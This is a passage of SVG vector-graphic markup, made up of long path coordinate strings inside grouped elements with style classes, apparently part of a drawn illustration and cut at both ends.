				c0.05,0.28,0.14,0.54,0.31,0.76c0.01,0.01,0.02,0.02,0.03,0.02c0.01,0,0.02,0,0.03,0c0.01-0.26,0.02-0.52,0.03-0.79
				c0-0.05,0.03-0.11,0.06-0.15c0.03-0.05,0.09-0.04,0.11,0.01c0.05,0.14,0.09,0.28,0.12,0.42c0.03,0.1,0.05,0.19,0.07,0.29
				c0.01,0.03,0.03,0.06,0.04,0.09c0.01-0.01,0.02-0.02,0.04-0.03c0.02-0.08,0.06-0.16,0.07-0.24c0.03-0.16,0.03-0.33,0.07-0.48
				c0.04-0.16,0.11-0.32,0.18-0.48c0.01-0.03,0.08-0.06,0.1-0.06c0.03,0.02,0.07,0.07,0.07,0.1c0,0.13-0.02,0.27-0.03,0.4
				c-0.01,0.14-0.01,0.28-0.02,0.41c-0.01,0.11-0.04,0.21-0.03,0.31c0.01,0.24,0.02,0.47,0.05,0.71c0.02,0.17,0.07,0.34,0.11,0.5
				c0.02,0.1,0.09,0.12,0.18,0.06c0.21-0.13,0.37-0.31,0.51-0.51c0.09-0.12,0.21-0.23,0.29-0.36c0.1-0.16,0.18-0.33,0.28-0.49
				c0.11-0.18,0.14-0.38,0.11-0.58c-0.03-0.24-0.09-0.48-0.24-0.67c-0.12-0.15-0.24-0.31-0.39-0.43c-0.14-0.11-0.31-0.2-0.48-0.27
				c-0.29-0.12-0.6-0.13-0.91-0.12c-0.17,0.01-0.34,0.04-0.51,0.06c-0.23,0.02-0.43-0.06-0.6-0.21c-0.21-0.18-0.42-0.37-0.62-0.58
				c-0.08-0.08-0.12-0.19-0.17-0.29c-0.01-0.02,0-0.07,0.01-0.08c0.03-0.01,0.08-0.01,0.11,0c0.11,0.07,0.22,0.15,0.32,0.22
				c0.24,0.16,0.48,0.34,0.73,0.49c0.08,0.05,0.21,0.01,0.32,0.02c0.01,0,0.02-0.01,0.02-0.01c0.06-0.05,0.1-0.26,0.06-0.33
				c-0.1-0.17-0.2-0.33-0.28-0.5c-0.06-0.12-0.1-0.26-0.15-0.39c-0.03-0.09-0.07-0.19-0.09-0.29c-0.02-0.1-0.02-0.21-0.02-0.32
				c0.02-0.01,0.03-0.01,0.05-0.02c0.06,0.09,0.13,0.19,0.19,0.28c0.11,0.2,0.22,0.4,0.33,0.6c0.11,0.2,0.26,0.36,0.44,0.5
				c0.1,0.07,0.21,0.13,0.33,0.18c0.07,0.03,0.16,0.04,0.2-0.04c0.03-0.06,0.04-0.16,0.01-0.22c-0.09-0.17-0.2-0.33-0.29-0.49
				c-0.06-0.1-0.1-0.21-0.14-0.32c-0.03-0.07-0.05-0.15-0.06-0.23c0-0.03,0.01-0.08,0.02-0.08c0.03,0,0.08,0,0.09,0.03
				c0.1,0.11,0.2,0.22,0.29,0.33c0.15,0.19,0.31,0.39,0.45,0.59c0.06,0.09,0.1,0.19,0.14,0.29c0.09,0.21,0.16,0.43,0.35,0.58
				c0.07,0.05,0.14,0.09,0.21,0.15c0.11,0.09,0.21,0.2,0.32,0.29c0.04,0.04,0.08,0.08,0.13,0.13c0.02-0.03,0.03-0.04,0.03-0.05
				c0.02-0.27,0.04-0.55,0.07-0.83c0.01-0.17,0.03-0.33,0.06-0.5c0.02-0.1-0.01-0.19-0.08-0.25c-0.13-0.11-0.21-0.24-0.22-0.41
				c-0.01-0.13-0.06-0.27-0.08-0.4c-0.01-0.04,0.02-0.1,0.05-0.13c0.01-0.01,0.09,0.02,0.12,0.04c0.11,0.07,0.11,0.2,0.16,0.31
				c0.05,0.11,0.09,0.22,0.14,0.35c0.09-0.18-0.06-0.39,0.14-0.54c0.03,0.07,0.06,0.13,0.07,0.19c0.03,0.15,0.04,0.3,0.06,0.44
				c0,0.03,0.05,0.07,0.08,0.07c0.14,0,0.27,0.03,0.39,0.1c0.05,0.03,0.1-0.02,0.09-0.08c-0.02-0.11-0.04-0.23-0.07-0.34
				c-0.04-0.14-0.1-0.27-0.14-0.41c-0.02-0.06,0.02-0.11,0.08-0.09c0.05,0.02,0.12,0.05,0.14,0.1c0.11,0.18,0.2,0.37,0.3,0.56
				c0.08,0.15,0.17,0.3,0.25,0.46c0.07,0.13,0.15,0.24,0.28,0.31c0.04,0.02,0.09,0.03,0.12,0.02c0.02,0,0.03-0.06,0.03-0.1
				c0.01-0.21-0.04-0.41-0.11-0.61c-0.06-0.17-0.12-0.34-0.17-0.52c-0.01-0.04,0.02-0.1,0.05-0.13c0.02-0.02,0.09,0,0.11,0.02
				c0.08,0.12,0.17,0.23,0.23,0.36c0.1,0.18,0.18,0.36,0.27,0.54c0.01,0.01,0.01,0.03,0.02,0.04c0.02,0.15,0.03,0.29,0.07,0.44
				c0.03,0.13,0.08,0.26,0.14,0.37c0.05,0.1,0.13,0.19,0.22,0.27c0.13,0.12,0.25,0.09,0.33-0.08c0.09-0.22,0.15-0.45,0.12-0.68
				c-0.02-0.15-0.06-0.29-0.1-0.44c-0.02-0.1-0.05-0.21-0.08-0.32c-0.02-0.1-0.04-0.2-0.06-0.31c-0.01-0.05-0.01-0.12,0.06-0.13
				c0.06-0.01,0.1,0.02,0.13,0.07c0.15,0.24,0.28,0.48,0.34,0.75c0.03,0.11,0.03,0.24,0.06,0.35c0.07,0.23,0.05,0.46,0.04,0.68
				c-0.01,0.23-0.06,0.45-0.23,0.63c-0.12,0.13-0.2,0.3-0.24,0.48c-0.02,0.09-0.06,0.17-0.09,0.25c-0.01,0.02-0.01,0.03-0.02,0.05
				c-0.02,0.21-0.04,0.42-0.06,0.63c-0.02,0.23-0.03,0.47-0.07,0.7c-0.03,0.21-0.1,0.42-0.16,0.63c-0.04,0.14-0.08,0.27-0.12,0.41
				c-0.07,0.22-0.18,0.42-0.31,0.61c-0.02,0.03-0.04,0.07-0.06,0.09c-0.17,0.15-0.09,0.29,0,0.41c0.13,0.19,0.33,0.3,0.54,0.38
				c0.1,0.04,0.22,0.01,0.33,0.02c0.09,0.01,0.18,0.03,0.27,0.07c0.02,0.01,0.03,0.08,0.02,0.11c-0.06,0.1-0.16,0.14-0.26,0.17
				c-0.06,0.01-0.12,0.01-0.17,0.01c-0.28-0.02-0.54-0.09-0.76-0.3c-0.1-0.09-0.2-0.18-0.31-0.26c-0.12-0.09-0.25-0.08-0.38-0.01
				c-0.15,0.09-0.31,0.18-0.47,0.25c-0.13,0.06-0.28,0.09-0.42,0.13c-0.15,0.05-0.3,0.09-0.45,0.14c-0.11,0.03-0.22,0.06-0.33,0.09
				c-0.11,0.03-0.23,0.06-0.34,0.1c-0.01,0-0.02,0.01-0.03,0.01c-0.16,0.02-0.31,0.05-0.46,0.07c-0.11,0.01-0.13,0.03-0.13,0.14
				c0,0.03,0,0.06,0,0.1c0.04,0.29-0.08,0.5-0.32,0.66c-0.06,0.04-0.12,0.08-0.17,0.12C107.68,65.7,107.68,65.71,107.66,65.73z
				 M111.66,60.41L111.66,60.41c0-0.15,0.02-0.31-0.01-0.46c-0.03-0.18-0.06-0.37-0.14-0.53c-0.16-0.34-0.42-0.61-0.76-0.79
				c-0.34-0.19-0.66-0.39-1-0.58c-0.1-0.06-0.17-0.03-0.16,0.09c0,0.05,0.03,0.11,0.03,0.16c0.03,0.33,0.01,0.65-0.06,0.97
				c0,0.02-0.02,0.03-0.02,0.04c0,0.06-0.01,0.12,0,0.17c0,0.06,0.02,0.11,0.03,0.17c0.02,0.12,0.04,0.24,0.05,0.36
				c0.03,0.24,0.1,0.48,0.06,0.73c-0.01,0.1-0.04,0.19-0.08,0.28c-0.04,0.11-0.09,0.22-0.15,0.33c-0.12,0.2-0.24,0.4-0.38,0.58
				c-0.11,0.15-0.26,0.26-0.38,0.4c-0.12,0.12-0.12,0.19,0,0.31c0.13,0.12,0.26,0.24,0.41,0.34c0.11,0.08,0.25,0.12,0.38,0.18
				c0.06,0.03,0.12,0.07,0.17,0.1c0.05,0.03,0.03,0.06,0,0.1c-0.07,0.08-0.23,0.12-0.33,0.08c-0.03-0.01-0.05-0.03-0.08-0.03
				c-0.13-0.01-0.23-0.07-0.32-0.15c-0.14-0.12-0.27-0.24-0.41-0.36c-0.15-0.14-0.27-0.06-0.38,0.05c-0.01,0.02-0.01,0.06,0,0.08
				c0.06,0.13,0.14,0.26,0.18,0.4c0.03,0.12,0.04,0.25,0.02,0.37c-0.01,0.11-0.01,0.13,0.1,0.12c0.22-0.03,0.45-0.06,0.67-0.1
				c0.11-0.02,0.22-0.04,0.33-0.07c0.18-0.06,0.36-0.14,0.54-0.22c0.18-0.08,0.36-0.16,0.51-0.27c0.27-0.2,0.49-0.46,0.68-0.75
				c0.13-0.2,0.19-0.42,0.26-0.63c0.05-0.16,0.1-0.32,0.13-0.48c0.04-0.2,0.08-0.39,0.1-0.59
				C111.67,60.67,111.66,60.54,111.66,60.41z M107.6,63.76c-0.02-0.08-0.02-0.17-0.05-0.25c-0.02-0.06-0.08-0.07-0.13-0.03
				c-0.12,0.11-0.26,0.2-0.37,0.33c-0.09,0.11-0.21,0.21-0.22,0.37c-0.01,0.09-0.06,0.18-0.09,0.28c-0.01,0.02,0,0.05,0.01,0.08
				c0.03,0,0.06,0,0.09-0.02c0.17-0.1,0.32-0.21,0.49-0.3C107.52,64.12,107.6,63.97,107.6,63.76z"/>
		</g>
	</g>
	<g>
		<path class="st6" d="M89.91,105.06c0.24,0.61,0.5,1.14,1.14,1.43c0.19,0.09,0.3,0.37,0.45,0.57c0.21,0.27,0.38,0.62,0.65,0.8
			c0.54,0.36,1.2,0.41,1.43-0.38c0.05-0.18,0.11-0.36,0.2-0.63c0.46,0.16,0.9,0.44,1.33,0.42c0.48-0.02,0.59,0.41,0.94,0.5
			c0.06,0.01,0.13,0.2,0.12,0.29c-0.08,0.63-0.18,1.26-0.3,1.88c-0.1,0.53-0.61,0.66-0.94,0.97c-0.23,0.21-0.39,0.49-0.54,0.8
			c0.5,0.07,0.96,0.28,1.4-0.03c0.04-0.02,0.09-0.05,0.12-0.04c0.57,0.12,0.56-0.32,0.61-0.67c0.07-0.56,0.31-1.03,0.87-1.16
			c0.51-0.12,0.72-0.58,1.13-0.77c0.18-0.09,0.39-0.14,0.59-0.18c0.31-0.06,0.63-0.11,0.94-0.14c0.12-0.01,0.31,0.04,0.35,0.12
			c0.31,0.58,0.6,1.16,0.85,1.77c0.04,0.09-0.1,0.28-0.19,0.39c-0.17,0.21-0.36,0.39-0.56,0.6c0.58,0.33,1.45,0.16,1.69-0.32
			c0.1-0.19,0.05-0.49-0.01-0.72c-0.08-0.33-0.13-0.57,0.13-0.9c0.39-0.5,0.15-1.12,0.06-1.69c-0.03-0.15-0.04-0.31-0.06-0.47
			c1.01,0.13,1.97,0.25,2.93,0.38c0.04,0,0.11,0,0.12,0.03c0.25,0.62,0.5,0.13,0.7-0.01c0.6-0.41,1.17-0.86,1.73-1.28
			c0.38,0.64,0.78,1.26,1.12,1.92c0.12,0.25,0.17,0.6,0.1,0.86c-0.13,0.49-0.38,0.94-0.58,1.41c-0.03,0.06-0.09,0.12-0.14,0.16
			c-0.29,0.23-0.59,0.45-0.88,0.68c-0.05,0.04-0.08,0.16-0.06,0.22c0.02,0.06,0.13,0.13,0.19,0.13c0.37-0.04,0.73-0.09,1.1-0.14
			c0.03,0,0.06-0.04,0.08-0.03c0.71,0.21,0.59-0.39,0.76-0.75c0.4-0.85,0.84-1.68,1.36-2.5c0.72,1.14,1.08,2.26-0.01,3.42
			c0.54-0.11,1.02,0.14,1.49-0.18c0.38-0.26,0.4-0.62,0.3-0.92c-0.34-1.02-0.16-2.05-0.16-3.08c0-0.29-0.08-0.49-0.3-0.72
			c-0.24-0.25-0.45-0.65-0.47-0.99c-0.04-0.88,0.05-1.77,0.19-2.66c0.31,0.44,0.6,0.88,0.93,1.31c0.4,0.52,0.85,0.64,1.38,0.38
			c-0.44-0.33-0.9-0.62-1.3-0.97c-0.49-0.42-0.67-1-0.7-1.64c-0.01-0.3-0.07-0.61-0.14-0.9c-0.14-0.62-0.61-0.87-1.18-1.03
			c-0.49-0.13-0.96-0.32-1.44-0.48c-0.47-0.16-0.95-0.3-1.42-0.46c-0.82-0.28-1.62-0.64-2.46-0.84c-1.14-0.28-2.33-0.38-3.46-0.7
			c-0.79-0.22-1.59-0.07-2.37-0.29c-0.34-0.1-0.77-0.02-1.12,0.09c-0.74,0.23-1.49,0.19-2.24,0.23c-0.2,0.01-0.4,0.08-0.59,0.12
			c-0.23,0.05-0.46,0.11-0.57,0.14c-0.45,0.35-0.91,0.6-1.21,0.98c-0.39,0.51-0.93,0.06-1.37,0.34c-0.03-0.11-0.06-0.21-0.09-0.31
			c-0.29,0.04-0.58,0.12-0.87,0.12c-0.72-0.01-1.17,0.27-1.39,1.01c-0.26,0.89-0.43,1.77-0.27,2.7c0.02,0.13-0.05,0.28-0.09,0.42
			C89.78,104.1,89.71,104.56,89.91,105.06z M90.74,100.39c0.05-0.01,0.09-0.01,0.14-0.02c0.04,0.18,0.07,0.36,0.1,0.54
			c0.14,0.72,0.37,1.02,0.95,1.09c-0.06,0.17-0.08,0.4-0.19,0.45c-0.12,0.05-0.35-0.02-0.47-0.11c-0.15-0.12-0.32-0.29-0.36-0.47
			C90.82,101.39,90.79,100.88,90.74,100.39z"/>
	</g>
	<g>
		<g>
			<path class="st6" d="M48.96,81.26c0.02,0.01,0.03,0.02,0.05,0.03c0,0.03,0.01,0.06,0.01,0.09c-0.12,0.5-0.23,1-0.38,1.49
				c-0.11,0.38-0.13,0.72,0.09,1.08c0.19,0.3,0.33,0.64,0.48,0.97c0.39,0.82,0.77,1.65,1.17,2.47c0.16,0.32,0.33,0.61,0.31,0.98
				c0,0.04,0.11,0.14,0.15,0.14c0.24-0.05,0.36,0.06,0.46,0.27c0.04,0.08,0.13,0.16,0.21,0.2c0.36,0.15,0.73,0.24,1.12,0.15
				c0.24-0.06,0.27-0.14,0.12-0.33c-0.24-0.32-0.49-0.63-0.75-0.94c-0.22-0.26-0.5-0.47-0.67-0.76c-0.29-0.5-0.53-1.03-0.78-1.55
				c-0.35-0.73-0.45-1.5-0.24-2.29c0.16-0.6,0.3-1.21,0.46-1.81c0.13-0.49,0.27-0.98,0.42-1.52c0.45,0.26,0.87,0.48,1.27,0.73
				c0.69,0.43,1.43,0.63,2.24,0.5c1.04-0.18,2.09-0.31,3.07-0.72c0.24-0.1,0.49-0.1,0.72,0.04c0.42,0.27,0.79,0.59,0.88,1.1
				c0.08,0.45,0.11,0.92,0.13,1.38c0.03,0.59,0.06,1.18,0.06,1.78c0.01,0.63,0,1.26-0.02,1.88c-0.02,0.53-0.08,1.06-0.11,1.59
				c0,0.04,0.11,0.14,0.14,0.13c0.24-0.09,0.25,0.05,0.26,0.23c0.02,0.23,0.12,0.42,0.37,0.44C60.56,89,60.91,89,61.26,89
				c0.06,0,0.12-0.05,0.18-0.08c-0.04-0.06-0.07-0.13-0.1-0.19c-0.02-0.03-0.05-0.05-0.08-0.08c-0.5-0.36-0.73-0.86-0.82-1.45
				c-0.13-0.83,0.01-1.65,0.12-2.47c0.07-0.52,0.19-1.03,0.3-1.55c0.06-0.3,0.14-0.59,0.22-0.89c0.43,0.14,0.54,0.25,0.5,0.61
				c-0.06,0.64-0.16,1.29-0.25,1.93c-0.05,0.36-0.13,0.72-0.2,1.11c0.05-0.03,0.04-0.02,0.04-0.02c-0.36,0.19-0.48,1.02-0.18,1.29
				c0.04,0.03,0.17,0.03,0.21-0.02c0.33-0.33,0.54-0.75,0.66-1.19c0.13-0.46,0.22-0.94,0.31-1.41c0.12-0.64,0.25-1.27,0.33-1.92
				c0.08-0.61-0.23-1.07-0.68-1.42c-0.35-0.27-0.36-0.26-0.2-0.67c0.04-0.1,0.06-0.22,0.12-0.31c0.08-0.13,0.18-0.26,0.28-0.38
				c0.13-0.15,0.29-0.27,0.39-0.43c0.39-0.56,0.66-1.19,0.89-1.83c0.08-0.22,0.18-0.42,0.48-0.44c0.13-0.01,0.25-0.13,0.37-0.21
				c0.06-0.04,0.12-0.08,0.22-0.16c-0.02,0.3-0.06,0.54-0.06,0.77c0,0.09,0.05,0.21,0.12,0.25c0.13,0.09,0.17-0.06,0.23-0.13
				c0.04-0.05,0.1-0.13,0.13-0.12c0.16,0.06,0.17-0.05,0.21-0.16c0.06-0.16,0.13-0.32,0.2-0.51c0.07,0.18,0.13,0.32,0.18,0.47
				c0.03,0,0.06,0,0.09,0c0.11-0.27,0.21-0.54,0.32-0.82c0.02,0.04,0.04,0.06,0.06,0.08c0.04,0.05,0.09,0.09,0.13,0.13
				c0.04-0.05,0.1-0.09,0.12-0.15c0.04-0.09,0.06-0.2,0.09-0.3c0.19,0.02,0.37,0.04,0.56,0.04c0.29,0.01,0.56,0.21,0.64,0.48
				c0.12,0.4,0.4,0.52,0.76,0.3c0.11-0.07,0.21-0.07,0.33-0.03c0.33,0.08,0.68-0.17,0.65-0.49c-0.03-0.36-0.02-0.71-0.06-1.07
				c-0.01-0.12-0.08-0.28-0.17-0.33c-0.26-0.13-0.33-0.4-0.5-0.59c-0.26-0.3-0.58-0.55-0.87-0.82c-0.09-0.09-0.24-0.2-0.24-0.28
				c0.03-0.24-0.07-0.41-0.3-0.6c0.2-0.02,0.33-0.04,0.46-0.04c0.6,0.02,1.2,0.07,1.8,0.08c1.36,0.02,2.29-0.67,2.94-1.82
				c0.04-0.08,0.04-0.18,0.08-0.33c-0.52,0.27-0.82,0.75-1.38,0.95c0.15-0.26,0.3-0.46,0.38-0.68c0.08-0.21,0.21-0.46-0.05-0.7
				c-0.07,0.1-0.12,0.18-0.17,0.26c-0.12,0.22-0.24,0.46-0.37,0.68c-0.11,0.18-0.26,0.32-0.52,0.31c0.05-0.08,0.08-0.14,0.11-0.2
				c0.26-0.43,0.53-0.86,0.79-1.3c0.07-0.12,0.13-0.26,0.17-0.39c0.02-0.05-0.01-0.15-0.06-0.18c-0.04-0.03-0.14-0.01-0.18,0.02
				c-0.14,0.11-0.29,0.23-0.39,0.38c-0.24,0.35-0.46,0.72-0.7,1.09c-0.09,0.14-0.22,0.23-0.42,0.24c0.02-0.11,0.02-0.2,0.04-0.28
				c0.1-0.29,0.23-0.57,0.31-0.87c0.09-0.32,0.14-0.66,0.2-0.99c0.01-0.06-0.07-0.13-0.11-0.2c-0.06,0.04-0.14,0.07-0.16,0.12
				c-0.14,0.28-0.26,0.58-0.41,0.85c-0.06,0.1-0.17,0.18-0.26,0.26c-0.01-0.13-0.05-0.26-0.02-0.38c0.09-0.41,0.21-0.81,0.31-1.23
				c0.02-0.09,0.01-0.2-0.02-0.28c-0.02-0.07-0.1-0.15-0.16-0.16c-0.05-0.01-0.13,0.07-0.17,0.13c-0.06,0.09-0.09,0.19-0.13,0.29
				c-0.09,0.21-0.16,0.44-0.26,0.65c-0.03,0.05-0.12,0.08-0.18,0.12c-0.02-0.06-0.06-0.12-0.07-0.18c-0.01-0.13,0.01-0.26-0.01-0.39
				c-0.01-0.12-0.06-0.23-0.09-0.34c-0.08,0.09-0.16,0.19-0.22,0.29c-0.07,0.1-0.12,0.22-0.18,0.32c-0.03-0.01-0.05-0.01-0.08-0.02
				c-0.02-0.08-0.05-0.15-0.06-0.23c-0.02-0.16-0.02-0.32-0.06-0.47c-0.03-0.1-0.11-0.18-0.17-0.27c-0.07,0.06-0.17,0.11-0.22,0.19
				c-0.08,0.12-0.13,0.26-0.21,0.45c-0.08-0.13-0.13-0.2-0.17-0.28c-0.05-0.1-0.09-0.21-0.15-0.3c-0.04-0.05-0.12-0.1-0.18-0.1
				c-0.04,0-0.1,0.09-0.12,0.15c-0.04,0.11-0.05,0.23-0.08,0.35c-0.06,0.21-0.13,0.24-0.29,0.09c-0.12-0.11-0.22-0.25-0.34-0.37
				c-0.06-0.05-0.16-0.05-0.24-0.08c-0.02,0.09-0.08,0.18-0.07,0.26c0.05,0.26,0.12,0.51,0.19,0.78c-0.07-0.01-0.1-0.02-0.13-0.02
				c-0.09,0.01-0.21-0.02-0.26,0.04c-0.05,0.05-0.05,0.18-0.03,0.26c0.03,0.12,0.08,0.23,0.14,0.33c0.33,0.59,0.63,1.19,0.76,1.86
				c0.04,0.22,0.01,0.45,0.01,0.67c-0.03,0.01-0.05,0.02-0.07,0.04c-0.42-0.96-0.98-1.77-2.17-1.9c0.03,0.22,0.06,0.42,0.08,0.62
				c0.05,0.46,0.31,0.72,0.75,0.81c0.14,0.03,0.27,0.09,0.41,0.14c-0.01,0.02-0.01,0.04-0.02,0.06c-0.3-0.06-0.6-0.15-0.9-0.18
				c-0.21-0.02-0.3-0.13-0.37-0.3c-0.18-0.42-0.08-0.85-0.05-1.27c0.01-0.21,0.14-0.43-0.02-0.69c-0.08,0.1-0.18,0.17-0.21,0.25
				c-0.07,0.2-0.11,0.4-0.15,0.61c-0.05,0.25-0.07,0.5-0.12,0.79c-0.23-0.15-0.36-0.29-0.39-0.5c-0.03-0.24-0.02-0.48-0.05-0.72
				c-0.01-0.09-0.06-0.17-0.1-0.26c-0.03,0-0.06,0-0.09,0c-0.09,0.17-0.17,0.34-0.27,0.51c-0.09,0.16-0.19,0.17-0.27,0.01
				c-0.07-0.13-0.12-0.28-0.14-0.42c-0.04-0.28-0.06-0.57-0.1-0.85c-0.02-0.12-0.09-0.23-0.14-0.34c-0.03,0.01-0.05,0.01-0.08,0.02
				c-0.27,0.39-0.13,0.88-0.26,1.32c-0.14-0.16-0.27-0.33-0.33-0.51c-0.1-0.29-0.14-0.6-0.23-0.89c-0.03-0.08-0.13-0.14-0.2-0.21
				c-0.04,0.08-0.11,0.16-0.12,0.24c-0.02,0.19,0,0.38,0,0.57c0,0.05-0.02,0.11-0.03,0.16c-0.05-0.02-0.12-0.03-0.16-0.07
				c-0.08-0.1-0.15-0.21-0.23-0.31c-0.11-0.14-0.23-0.28-0.34-0.43c-0.03,0.01-0.05,0.02-0.08,0.03c-0.03,0.09-0.09,0.18-0.08,0.26
				c0.05,0.25,0.09,0.51,0.19,0.74c0.4,0.86,1.17,1.33,1.93,1.8c0.25,0.15,0.49,0.32,0.73,0.48c-0.01,0.03-0.03,0.05-0.04,0.08
				c-0.24-0.03-0.48-0.08-0.73-0.09c-0.44-0.02-0.87-0.02-1.27-0.23c-0.21-0.11-0.44-0.21-0.67-0.27c-0.23-0.06-0.49-0.23-0.72,0.04
				c-0.03,0.03-0.11,0.01-0.17,0.02c-0.19,0.02-0.46-0.03-0.56,0.08c-0.3,0.34-0.74,0.47-1.07,0.75c-0.15,0.13-0.34,0.23-0.53,0.3
				c-0.82,0.28-1.63,0.61-2.53,0.46c-0.21-0.04-0.36,0.14-0.53,0.13c-0.53-0.03-1.05-0.07-1.57-0.16c-0.69-0.12-1.38-0.18-2.06-0.02
				c-0.44,0.11-0.87,0.28-1.33,0.15c-0.04-0.01-0.1,0.04-0.14,0.07c-0.06,0.04-0.12,0.09-0.19,0.11c-0.14,0.05-0.29,0.09-0.43,0.14
				c-0.08,0.03-0.21,0.13-0.21,0.14c0.08,0.15-0.05,0.21-0.12,0.28c-0.56,0.51-0.64,1.16-0.54,1.85c0,0.04,0.03,0.1,0.06,0.12
				c0.14,0.07,0.09,0.17,0.09,0.28c0,0.15-0.15,0.41,0.19,0.42c0.03,0,0.07,0.08,0.07,0.13c0.01,0.35,0,0.71,0.01,1.06
				c0,0.09,0.02,0.18,0.03,0.27c0.1,0.75,0.07,1.5-0.28,2.19c-0.31,0.63-0.71,1.19-1.21,1.69c-0.12,0.12-0.23,0.29-0.27,0.45
				c-0.27,0.95-0.52,1.9-0.79,2.84c-0.26,0.91-0.55,1.81-0.84,2.71c-0.04,0.12-0.02,0.21,0.09,0.19c0.26-0.06,0.25,0.09,0.26,0.26
				c0.01,0.1,0.01,0.2,0.03,0.29c0.13,0.63,0.21,0.75,0.78,0.87c0.22,0.04,0.46-0.02,0.7-0.03c0.18-0.01,0.22-0.12,0.13-0.24
				c-0.13-0.19-0.3-0.36-0.45-0.54c-0.07-0.08-0.18-0.17-0.19-0.27c-0.04-0.32-0.09-0.65-0.05-0.97c0.16-1.06,0.63-2.03,1.02-3.03
				c0.25-0.63,0.72-1.11,1.15-1.61c0.33-0.38,0.67-0.76,1.01-1.15C48.73,81.57,48.84,81.41,48.96,81.26z"/>
			<path class="st11" d="M48.96,81.26c-0.12,0.15-0.23,0.31-0.36,0.45c-0.33,0.38-0.67,0.76-1.01,1.15c-0.43,0.5-0.9,0.98-1.15,1.61
				c-0.39,0.99-0.86,1.96-1.02,3.03c-0.05,0.31,0.01,0.65,0.05,0.97c0.01,0.1,0.12,0.19,0.19,0.27c0.15,0.18,0.32,0.35,0.45,0.54
				c0.09,0.12,0.04,0.23-0.13,0.24c-0.23,0.01-0.48,0.08-0.7,0.03c-0.57-0.12-0.65-0.24-0.78-0.87c-0.02-0.1-0.02-0.2-0.03-0.29
				c-0.01-0.16,0-0.32-0.26-0.26c-0.11,0.03-0.13-0.07-0.09-0.19c0.28-0.9,0.57-1.81,0.84-2.71c0.28-0.94,0.52-1.9,0.79-2.84
				c0.05-0.17,0.15-0.33,0.27-0.45c0.5-0.5,0.9-1.07,1.21-1.69c0.34-0.69,0.38-1.43,0.28-2.19c-0.01-0.09-0.03-0.18-0.03-0.27
				c0-0.36,0-0.71-0.01-1.06c0-0.04-0.04-0.13-0.07-0.13c-0.34-0.02-0.19-0.27-0.19-0.42c0-0.11,0.06-0.21-0.09-0.28
				c-0.03-0.01-0.05-0.08-0.06-0.12c-0.09-0.7-0.02-1.35,0.54-1.85c0.08-0.07,0.21-0.13,0.12-0.28c0-0.01,0.13-0.11,0.21-0.14
				c0.14-0.06,0.29-0.09,0.43-0.14c0.07-0.03,0.12-0.08,0.19-0.11c0.05-0.03,0.11-0.08,0.14-0.07c0.46,0.13,0.89-0.04,1.33-0.15
				c0.69-0.17,1.37-0.1,2.06,0.02c0.52,0.09,1.05,0.14,1.57,0.16c0.17,0.01,0.33-0.17,0.53-0.13c0.89,0.15,1.71-0.17,2.53-0.46
				c0.19-0.07,0.38-0.17,0.53-0.3c0.33-0.28,0.76-0.41,1.07-0.75c0.1-0.11,0.37-0.06,0.56-0.08c0.06-0.01,0.14,0.01,0.17-0.02
				c0.23-0.27,0.48-0.1,0.72-0.04c0.23,0.06,0.45,0.16,0.67,0.27c0.4,0.21,0.83,0.21,1.27,0.23c0.24,0.01,0.49,0.06,0.73,0.09
				c0.01-0.03,0.03-0.05,0.04-0.08c-0.24-0.16-0.49-0.33-0.73-0.48c-0.76-0.47-1.53-0.94-1.93-1.8c-0.11-0.23-0.15-0.49-0.19-0.74
				c-0.01-0.08,0.05-0.17,0.08-0.26c0.03-0.01,0.06-0.02,0.08-0.03c0.11,0.14,0.23,0.28,0.34,0.43c0.08,0.1,0.14,0.22,0.23,0.31
				c0.03,0.04,0.1,0.04,0.16,0.07c0.01-0.05,0.03-0.11,0.03-0.16c0-0.19-0.01-0.38,0-0.57c0.01-0.08,0.08-0.16,0.12-0.24
				c0.07,0.07,0.18,0.12,0.2,0.21c0.09,0.29,0.13,0.6,0.23,0.89c0.06,0.19,0.19,0.35,0.33,0.51c0.13-0.44-0.01-0.92,0.26-1.32
				c0.03-0.01,0.05-0.01,0.08-0.02c0.05,0.11,0.12,0.22,0.14,0.34c0.05,0.28,0.06,0.57,0.1,0.85c0.02,0.15,0.07,0.29,0.14,0.42
				c0.08,0.16,0.18,0.15,0.27-0.01c0.09-0.17,0.18-0.34,0.27-0.51c0.03,0,0.06,0,0.09,0c0.03,0.09,0.09,0.17,0.1,0.26
				c0.03,0.24,0.03,0.48,0.05,0.72c0.02,0.21,0.16,0.35,0.39,0.5c0.04-0.29,0.07-0.54,0.12-0.79c0.04-0.21,0.08-0.41,0.15-0.61
				c0.03-0.09,0.12-0.15,0.21-0.25c0.17,0.26,0.04,0.48,0.02,0.69c-0.03,0.42-0.13,0.85,0.05,1.27c0.08,0.17,0.16,0.28,0.37,0.3
				c0.3,0.03,0.6,0.12,0.9,0.18c0.01-0.02,0.01-0.04,0.02-0.06c-0.14-0.05-0.27-0.11-0.41-0.14c-0.45-0.09-0.71-0.35-0.75-0.81
				c-0.02-0.2-0.05-0.4-0.08-0.62c1.19,0.13,1.75,0.93,2.17,1.9c0.02-0.01,0.05-0.02,0.07-0.04c0-0.22,0.03-0.46-0.01-0.67
				c-0.12-0.67-0.43-1.27-0.76-1.86c-0.06-0.1-0.12-0.21-0.14-0.33c-0.02-0.08-0.02-0.21,0.03-0.26c0.05-0.05,0.17-0.03,0.26-0.04
				c0.03,0,0.06,0.01,0.13,0.02c-0.07-0.27-0.14-0.53-0.19-0.78c-0.01-0.08,0.04-0.17,0.07-0.26c0.08,0.03,0.18,0.03,0.24,0.08
				c0.12,0.11,0.22,0.26,0.34,0.37c0.16,0.14,0.24,0.11,0.29-0.09c0.03-0.12,0.04-0.24,0.08-0.35c0.02-0.06,0.08-0.14,0.12-0.15
				c0.06,0,0.15,0.05,0.18,0.1c0.07,0.09,0.1,0.2,0.15,0.3c0.04,0.08,0.09,0.15,0.17,0.28c0.08-0.19,0.13-0.32,0.21-0.45
				c0.05-0.08,0.14-0.13,0.22-0.19c0.06,0.09,0.15,0.17,0.17,0.27c0.04,0.15,0.03,0.32,0.06,0.47c0.01,0.08,0.04,0.15,0.06,0.23
				c0.03,0.01,0.05,0.02,0.08,0.02c0.06-0.11,0.11-0.22,0.18-0.32c0.07-0.1,0.15-0.19,0.22-0.29c0.03,0.11,0.07,0.23,0.09,0.34
				c0.02,0.13,0,0.26,0.01,0.39c0,0.06,0.04,0.12,0.07,0.18c0.06-0.04,0.15-0.06,0.18-0.12c0.1-0.21,0.17-0.43,0.26-0.65
